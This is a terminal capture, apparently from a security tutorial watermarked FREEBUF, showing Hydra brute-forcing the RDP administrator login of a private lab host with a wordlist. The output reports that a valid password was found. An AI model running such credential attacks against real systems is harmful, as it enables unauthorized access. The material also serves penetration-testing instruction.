 root💀kali)-[~]
# hydra -v -f -l administrator -P /root/wordlists.txt rdp://192.168.93.30
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-23 15:11:42
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connecti
ons and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 7 login tries (l:1/p:7), ~2 tries per task
[DATA] attacking rdp://192.168.93.30:3389/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] attack finished for 192.168.93.30 (waiting for children to complete tests)
[3389][rdp] host: 192.168.93.30 login: administrator password: Whoami2021
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-23 15:11:44
root💀kali)-[~]
#
FREEBUF